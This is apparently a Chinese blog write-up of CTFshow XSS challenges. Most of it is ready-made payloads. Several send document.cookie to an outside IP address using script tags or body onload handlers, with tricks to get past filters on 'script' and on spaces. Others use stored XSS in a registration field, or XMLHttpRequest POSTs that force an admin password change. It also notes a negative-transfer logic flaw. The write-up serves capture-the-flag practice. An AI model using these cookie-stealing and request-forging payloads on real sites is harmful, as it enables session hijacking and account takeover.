开始ctfshow小版块的学习,坚持每周末一个小板块,加油加油

我是在自己服务器上面搭建了一个蓝莲花的xss平台
web316
1 | <script>document.location.href="http://ip/xss.php?cookie="+document.cookie</script> |
web317-web319
相较于上一题过滤了script
1 | <body onload=location.href="http://8.130.42.53/xss/?cookie="+document.cookie> |
web230-web231
这题过滤了空格
用/或者/**/
1 | <body/onload=location.href="http://8.130.42.53/xss/?cookie="+document.cookie> |
web232-web236
不能有xss这三个字母

1 | <body/onload=location.href="http://8.130.42.53/6/?cookie="+document.cookie> |
web237
存储型xss

web238
1 | <script>window.location.href='http://8.130.42.53/6/?cookie='+document.cookie;</script> |

在注册里面密码放入payload,然后修改PHPSESSID访问用户管理界面会看到flag一闪而过,拼手速截图的时候到了

web329
长得还是和上题一样
web330
1 | <script>window.location.href='http://127.0.0.1/api/change.php?p=123';</script> |
在注册界面输入paylaod,强迫管理员修改密码
web331
这题改成发送POST请求了,就不能使用windows.open了
js发送请求的方式
1 | var url = "http://localhost:8080/login"; |
payload
1 | <script>var httpRequest = new XMLHttpRequest();httpRequest.open('POST', 'http://127.0.0.1/api/change.php', true);httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");httpRequest.send('p=1234567');</script> |
web332
使用逻辑漏洞,转账负数自己的钱就会涨
web333
1 | $.ajax({ |
1 | <script src=$.ajax({ |